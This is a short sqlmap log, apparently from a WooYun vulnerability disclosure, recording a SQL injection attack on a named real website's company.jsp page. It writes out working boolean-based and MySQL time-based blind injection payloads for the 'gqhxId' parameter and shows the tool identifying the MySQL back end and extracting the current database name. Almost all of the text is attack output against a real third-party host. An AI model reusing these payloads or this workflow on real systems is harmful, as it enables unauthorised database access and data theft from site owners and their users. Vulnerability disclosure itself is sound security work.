 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.china-gee.com:80//frontpage/company.jsp?gqhxId=880018%'
AND 6081=6081 AND '%'='&menuPath=GQHQ

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.china-gee.com:80//frontpage/company.jsp?gqhxId=880018%'
AND (SELECT * FROM (SELECT(SLEEP(5)))SvnC) AND '%'='&menuPath=GQHQ
---
[14:46:08] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[14:46:08] [INFO] fetching current database
[14:46:08] [INFO] resumed: gee_web
current database:    'gee_web'
[14:46:08] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.china-gee.com'
www.wooyun.org